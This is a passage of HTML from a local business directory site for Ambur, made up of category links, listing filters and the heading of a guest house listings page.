									<a href="https://amburads.com/Ambur /Appliance-store" title="Appliance store in Ambur ">Appliance store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /sweet-shop" title="sweet shop in Ambur ">sweet shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /agrochemicals-supplier" title="agrochemicals supplier in Ambur ">agrochemicals supplier</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Appliance-service" title="Appliance service in Ambur ">Appliance service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Glass-&-mirror-shop" title="Glass & mirror shop in Ambur ">Glass & mirror shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Charity" title="Charity in Ambur ">Charity</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /social-welfare-center" title="social welfare center in Ambur ">social welfare center</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Machine--shop" title="Machine  shop in Ambur ">Machine  shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Database-management" title="Database management in Ambur ">Database management</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Police-department" title="Police department in Ambur ">Police department</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Serviced-Accommodation" title="Serviced Accommodation in Ambur ">Serviced Accommodation</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Petrol-Pump" title="Petrol Pump in Ambur ">Petrol Pump</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dermatologist" title="Dermatologist in Ambur ">Dermatologist</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Skin-care-clinic" title="Skin care clinic in Ambur ">Skin care clinic</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Working-womens-hostel" title="Working womens hostel in Ambur ">Working womens hostel</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Girls-hostel" title="Girls hostel in Ambur ">Girls hostel</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /boys-hostel" title="boys hostel in Ambur ">boys hostel</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Hostel" title="Hostel in Ambur ">Hostel</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Mobile-phone-repair-shop" title="Mobile phone repair shop in Ambur ">Mobile phone repair shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Eye-care-center" title="Eye care center in Ambur ">Eye care center</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Sewing-and-Embroidery" title="Sewing and Embroidery in Ambur ">Sewing and Embroidery</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Banner-store" title="Banner store in Ambur ">Banner store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Oil-Wholesaler" title="Oil Wholesaler in Ambur ">Oil Wholesaler</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Egg-supplier" title="Egg supplier in Ambur ">Egg supplier</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Bridge" title="Bridge in Ambur ">Bridge</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Tire-shop" title="Tire shop in Ambur ">Tire shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Battery" title="Battery in Ambur ">Battery</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Tractor" title="Tractor in Ambur ">Tractor</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Bag" title="Bag in Ambur ">Bag</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cleaning-services" title="Cleaning services in Ambur ">Cleaning services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Typewriting-Institute" title="Typewriting Institute in Ambur ">Typewriting Institute</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Historical-place" title="Historical place in Ambur ">Historical place</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Polytechnic-College" title="Polytechnic College in Ambur ">Polytechnic College</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Television-Station" title="Television Station in Ambur ">Television Station</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cable-Company" title="Cable Company in Ambur ">Cable Company</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Tattoo-shop" title="Tattoo shop in Ambur ">Tattoo shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Auditorium" title="Auditorium in Ambur ">Auditorium</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Educational-Consultant" title="Educational Consultant in Ambur ">Educational Consultant</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Event-Organisers" title="Event Organisers in Ambur ">Event Organisers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Entrance-Exam-Coaching" title="Entrance Exam Coaching in Ambur ">Entrance Exam Coaching</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Post-Office" title="Post Office in Ambur ">Post Office</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Back-office" title="Back office in Ambur ">Back office</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Vehicles-and-Parts" title="Vehicles and Parts in Ambur ">Vehicles and Parts</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Religious-and-Ceremonial" title="Religious and Ceremonial in Ambur ">Religious and Ceremonial</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Office-Supplies" title="Office Supplies in Ambur ">Office Supplies</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Mature" title="Mature in Ambur ">Mature</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Home-and-Garden" title="Home and Garden in Ambur ">Home and Garden</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Food-Beverages-Tobacco" title="Food Beverages Tobacco in Ambur ">Food Beverages Tobacco</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Home-Help-Service-Agency" title="Home Help Service Agency in Ambur ">Home Help Service Agency</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Religious-goods-store" title="Religious goods store in Ambur ">Religious goods store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Fertility-clinic" title="Fertility clinic in Ambur ">Fertility clinic</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Association-or-organization" title="Association or organization in Ambur ">Association or organization</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Electrical-supply-store" title="Electrical supply store in Ambur ">Electrical supply store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Paint-store" title="Paint store in Ambur ">Paint store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Juice-shop" title="Juice shop in Ambur ">Juice shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Make-Up-Artist" title="Make Up Artist in Ambur ">Make Up Artist</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Commercial-Printer" title="Commercial Printer in Ambur ">Commercial Printer</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Student-housing-center" title="Student housing center in Ambur ">Student housing center</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Student-dormitory" title="Student dormitory in Ambur ">Student dormitory</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Alternative-medicine-practitioner" title="Alternative medicine practitioner in Ambur ">Alternative medicine practitioner</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Ayurvedic-clinic" title="Ayurvedic clinic in Ambur ">Ayurvedic clinic</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Business-Networking-Company" title="Business Networking Company in Ambur ">Business Networking Company</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Agricultural-Seed-Store" title="Agricultural Seed Store in Ambur ">Agricultural Seed Store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Agricultural-Product-Wholesaler" title="Agricultural Product Wholesaler in Ambur ">Agricultural Product Wholesaler</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dairy-farm-equipment-supplier" title="Dairy farm equipment supplier in Ambur ">Dairy farm equipment supplier</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Agricultural-service-supply-agency" title="Agricultural service supply agency in Ambur ">Agricultural service supply agency</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Siddha" title="Siddha in Ambur ">Siddha</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /CBSE-School" title="CBSE School in Ambur ">CBSE School</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Home-Appliances" title="Home Appliances in Ambur ">Home Appliances</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /nutraceuticals" title="nutraceuticals in Ambur ">nutraceuticals</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Embroidery-Work" title="Embroidery Work in Ambur ">Embroidery Work</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Building-Demolition-Works" title="Building Demolition Works in Ambur ">Building Demolition Works</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dance-school" title="Dance school in Ambur ">Dance school</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Summer-Camp" title="Summer Camp in Ambur ">Summer Camp</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Learning-center" title="Learning center in Ambur ">Learning center</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Awards" title="Awards in Ambur ">Awards</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Bharathanatyam" title="Bharathanatyam in Ambur ">Bharathanatyam</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Home-decors" title="Home decors in Ambur ">Home decors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Rudraksha" title="Rudraksha in Ambur ">Rudraksha</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /AC-Service" title="AC Service in Ambur ">AC Service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Body-Massage-Centers" title="Body Massage Centers in Ambur ">Body Massage Centers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Beauty-Spa" title="Beauty Spa in Ambur ">Beauty Spa</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Car-Hire" title="Car Hire in Ambur ">Car Hire</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Laptop-Repair-&-Services" title="Laptop Repair & Services in Ambur ">Laptop Repair & Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Car-Repair-&-Services" title="Car Repair & Services in Ambur ">Car Repair & Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dentists" title="Dentists in Ambur ">Dentists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Electricians" title="Electricians in Ambur ">Electricians</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Fabricators" title="Fabricators in Ambur ">Fabricators</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Furniture-Repair-Services" title="Furniture Repair Services in Ambur ">Furniture Repair Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /House-keeping-Services" title="House keeping Services in Ambur ">House keeping Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Hobbies" title="Hobbies in Ambur ">Hobbies</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Internet-Website-Designers" title="Internet Website Designers in Ambur ">Internet Website Designers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Jewellery-Showrooms" title="Jewellery Showrooms in Ambur ">Jewellery Showrooms</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Lawyers" title="Lawyers in Ambur ">Lawyers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Photographers" title="Photographers in Ambur ">Photographers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Nursing-Services" title="Nursing Services in Ambur ">Nursing Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Printing-&-Publishing-Services" title="Printing & Publishing Services in Ambur ">Printing & Publishing Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Placement-Services" title="Placement Services in Ambur ">Placement Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Painting-Contractors" title="Painting Contractors in Ambur ">Painting Contractors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Packers-&-Movers" title="Packers & Movers in Ambur ">Packers & Movers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Scrap-Dealers" title="Scrap Dealers in Ambur ">Scrap Dealers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Scrap-Buyers" title="Scrap Buyers in Ambur ">Scrap Buyers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Registration-Consultants" title="Registration Consultants in Ambur ">Registration Consultants</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Security-System" title="Security System in Ambur ">Security System</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Coaching" title="Coaching in Ambur ">Coaching</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Vocational-training" title="Vocational training in Ambur ">Vocational training</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Window-cleaning-service" title="Window cleaning service in Ambur ">Window cleaning service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Window-cleaning-service" title="Window cleaning service in Ambur ">Window cleaning service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /3D-printing-service" title="3D printing service in Ambur ">3D printing service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /3D-printing-service" title="3D printing service in Ambur ">3D printing service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Aadhaar-center" title="Aadhaar center in Ambur ">Aadhaar center</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Aadhaar-center" title="Aadhaar center in Ambur ">Aadhaar center</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cinema-Halls" title="Cinema Halls in Ambur ">Cinema Halls</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Beauty-Spas" title="Beauty Spas in Ambur ">Beauty Spas</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dermatologists" title="Dermatologists in Ambur ">Dermatologists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Malls" title="Malls in Ambur ">Malls</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Gyms" title="Gyms in Ambur ">Gyms</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Estate-Agents" title="Estate Agents in Ambur ">Estate Agents</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /ENT-Doctors" title="ENT Doctors in Ambur ">ENT Doctors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Book-Shops" title="Book Shops in Ambur ">Book Shops</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Bike-on-Rent" title="Bike on Rent in Ambur ">Bike on Rent</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Sexologist-Doctors" title="Sexologist Doctors in Ambur ">Sexologist Doctors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Neurologists" title="Neurologists in Ambur ">Neurologists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Gynaecologist-&-Obstetrician-Doctors" title="Gynaecologist & Obstetrician Doctors in Ambur ">Gynaecologist & Obstetrician Doctors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Paying-Guest-Accommodations" title="Paying Guest Accommodations in Ambur ">Paying Guest Accommodations</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /General-Physician-Doctors" title="General Physician Doctors in Ambur ">General Physician Doctors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Orthopaedic-Doctors" title="Orthopaedic Doctors in Ambur ">Orthopaedic Doctors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Motor-Training-Schools" title="Motor Training Schools in Ambur ">Motor Training Schools</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Gastroenterologists" title="Gastroenterologists in Ambur ">Gastroenterologists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Pathology-Labs" title="Pathology Labs in Ambur ">Pathology Labs</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Taxi-Services" title="Taxi Services in Ambur ">Taxi Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cake-Shops" title="Cake Shops in Ambur ">Cake Shops</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /AC-Repair-&-Services" title="AC Repair & Services in Ambur ">AC Repair & Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Mobile-Phone-Dealers" title="Mobile Phone Dealers in Ambur ">Mobile Phone Dealers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dmart" title="Dmart in Ambur ">Dmart</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Psychiatrists" title="Psychiatrists in Ambur ">Psychiatrists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dharamshalas" title="Dharamshalas in Ambur ">Dharamshalas</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Urologist-Doctors" title="Urologist Doctors in Ambur ">Urologist Doctors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Bicycle-Dealers" title="Bicycle Dealers in Ambur ">Bicycle Dealers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Paediatricians" title="Paediatricians in Ambur ">Paediatricians</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Sonography-Centres" title="Sonography Centres in Ambur ">Sonography Centres</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Yoga-Classes" title="Yoga Classes in Ambur ">Yoga Classes</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Electrical-Shops" title="Electrical Shops in Ambur ">Electrical Shops</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Homeopathic-Doctors" title="Homeopathic Doctors in Ambur ">Homeopathic Doctors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Physiotherapists" title="Physiotherapists in Ambur ">Physiotherapists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Photo-Studios" title="Photo Studios in Ambur ">Photo Studios</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Music-Classes" title="Music Classes in Ambur ">Music Classes</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Sports-Goods-Dealers" title="Sports Goods Dealers in Ambur ">Sports Goods Dealers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Shoe-Dealers" title="Shoe Dealers in Ambur ">Shoe Dealers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Hair-Stylists" title="Hair Stylists in Ambur ">Hair Stylists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Ophthalmologists" title="Ophthalmologists in Ambur ">Ophthalmologists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Ayurvedic-Doctors" title="Ayurvedic Doctors in Ambur ">Ayurvedic Doctors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Eye-Clinics" title="Eye Clinics in Ambur ">Eye Clinics</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cooks-On-Hire" title="Cooks On Hire in Ambur ">Cooks On Hire</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Nephrologists" title="Nephrologists in Ambur ">Nephrologists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Drug-De-Addiction-Center" title="Drug De Addiction Center in Ambur ">Drug De Addiction Center</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /ATM" title="ATM in Ambur ">ATM</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /5-Star-Hotels" title="5 Star Hotels in Ambur ">5 Star Hotels</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Resorts" title="Resorts in Ambur ">Resorts</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Coaching-&-Tuitions" title="Coaching & Tuitions in Ambur ">Coaching & Tuitions</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Business-Services" title="Business Services in Ambur ">Business Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Home-Construction-&-Renovation" title="Home Construction & Renovation in Ambur ">Home Construction & Renovation</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Home-Decoration-&-Furniture" title="Home Decoration & Furniture in Ambur ">Home Decoration & Furniture</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Personal-Finance-Services" title="Personal Finance Services in Ambur ">Personal Finance Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Parties" title="Parties in Ambur ">Parties</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Special-Occasions-&-Wedding" title="Special Occasions & Wedding in Ambur ">Special Occasions & Wedding</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Baby-and-Kids-Essentials" title="Baby and Kids Essentials in Ambur ">Baby and Kids Essentials</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Kids-and-Toys-Showroom" title="Kids and Toys Showroom in Ambur ">Kids and Toys Showroom</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /NGO" title="NGO in Ambur ">NGO</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Architecture" title="Architecture in Ambur ">Architecture</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Coaching-Institute" title="Coaching Institute in Ambur ">Coaching Institute</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Festivals" title="Festivals in Ambur ">Festivals</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Old-Age-Home" title="Old Age Home in Ambur ">Old Age Home</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Sports" title="Sports in Ambur ">Sports</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Online-Marketing" title="Online Marketing in Ambur ">Online Marketing</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Digital-Marketing" title="Digital Marketing in Ambur ">Digital Marketing</a>
								</li>
													</ul>

					</div>

				</div>

			</div>

		</div>
		
<div class="mobile_business_ad">
  <p> Are You a business owner?</p>
  <a href="https://amburads.com/post-free-ads">List Your Business / AD</a>
</div>	</section>
	<!--Mobile Filter Button-->
	<div class="filter-mob">
         <h4><i class="material-icons">filter_list</i> <span>Listing filters</span></h4>
    </div>
	<!--Mobile Filter-->
	<div class="col-md-3 filter-mob-view">
		   <div class="all-filt">
		       <div class="filt-com lhs-featu">
			      <div class="pmenu-sear">
                        <form>
                             <input type="text" class="autocomplete" id="demosearch" placeholder="Search for services and business..." class="ui-autocomplete-input" autocomplete="off">
                        </form>
                    </div>
			   </div>
			  <!--START-->
			  <div class="filt-com lhs-cate">
				 <h4>Categories</h4>
				 <div class="dropdown">
					<select>
					   <option value="">Select Category</option>
					   <option value="256">Training Institute</option>
					   <option value="1">IT Solutions</option>
					   <option value="257">Academy</option>
					   <option value="2">Computer Repair</option>
					   <option value="258">Traning</option>
					   <option value="259">Cell Phone Store</option>
					   <option value="4">Schools</option>
					   <option value="260">classifieds</option>
					   <option value="5">Colleges</option>
					</select>
				 </div>
			  </div>
			  <!--END-->
			  <!--START-->
			  <div class="filt-com lhs-featu">
				 <h4>Features</h4>
				 <ul>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="1" class="select_filter feature_check trusted" id="trusted">
						  <label for="trusted">Trusted services provider</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="1" class="select_filter feature_check premium" id="premium">
						  <label for="premium">Premium services</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="1" class="select_filter feature_check " id="verified">
						  <label for="verified">Verified services</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="trending" class="select_filter feature_check" id="trending">
						  <label for="trending">Trending services</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="offers" class="select_filter feature_check" id="offers">
						  <label for="offers">Offers and discounts</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="latest" class="select_filter feature_check" id="latest">
						  <label for="latest">Latest updated</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="likes" class="select_filter feature_check" id="likes">
						  <label for="likes">Most likes</label>
					   </div>
					</li>
				 </ul>
			  </div>
			  <!--END-->
			  <!--START-->
			  <div class="sub_cat_section filt-com lhs-sub">
				 <h4>Sub category</h4>
				 <ul>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="trusted" class="feature_check" id="trusted1" >
						  <label for="trusted1">Trusted services provider</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="premium" class="feature_check" id="premium1">
						  <label for="premium1">Premium services</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="verified" class="feature_check" id="verified1">
						  <label for="verified1">Verified services</label>
					   </div>
					</li>
				 </ul>
			  </div>
			  <!--END-->
			  <!--START-->
			  <div class="filt-com lhs-rati">
				 <h4>Ratings</h4>
				 <ul>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="5" class="select_filter filled-in" id="lr1" >
						  <label for="lr1" > <span class="list-rat-ch"> <span style="background-color:#00b67a;color:white">5.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"> </i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> </span>
						  </label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="4" class="select_filter filled-in" id="lr2">
						  <label for="lr2"> <span class="list-rat-ch"> <span style="background-color:#73cf11;color:white">4.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i><i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#73cf11;color:white"></i> </span>
						  </label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="3" class="select_filter filled-in" id="lr3">
						  <label for="lr3"> <span class="list-rat-ch"> <span style="background-color:#ffce00;color:white">3.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i><i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ffce00;color:white"></i> </span>
						  </label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="2" class="select_filter filled-in" id="lr4">
						  <label for="lr4"> <span class="list-rat-ch"> <span style="background-color:#ff8622;color:white">2.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> </span>
						  </label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="1" class="select_filter filled-in" id="lr5">
						  <label for="lr5"> <span class="list-rat-ch"> <span style="background-color:#ff3722;color:white">1.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> </span>
						  </label>
					   </div>
					</li>
				 </ul>
				 <p><br></p>
				 <p><br></p>
				 <p><br></p>
			  </div>
			  <!--END-->
			 
		   </div>
		</div>
	<!-- End Mobile Filter -->
<style>
    .dir-alp-p3 ul li:nth-child(1n+6) {
        display: block;
    }
</style>	
	<section class="dir-alp dir-pa-sp-top">
		<div class="container">
			<div class="row">
				<div class="dir-alp-tit list-head">
					<h1>Guest house in Ambur </h1>
					<ol class="breadcrumb">
						<li><a href="https://amburads.com/">Home</a> </li>
						<li><a href="#">Listing</a> </li>
						<li class="active">All Guest house's</li>
					</ol>
				</div>
			</div>
						<div class="row">
				<div class="dir-alp-con">
					<div class="col-md-3 dir-alp-con-left desk-filter">
						<div class="dir-alp-con-left-1">
							<h3>Premium Listings (0)</h3> </div>
						<div class="dir-hom-pre dir-alp-left-ner-notb">
							<ul>
								<!--==========NEARBY LISTINGS============-->
																<!--==========END NEARBY LISTINGS============-->								
							</ul>
							
						</div>
						<!--==========Sub Category Filter============-->
						<div class="dir-alp-l3 dir-alp-l-com">
							<br>
							<br>
							<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">	
                              <span class="ad">Ad</span>							
							  <!-- Wrapper for slides -->
							  <div class="carousel-inner" role="listbox">
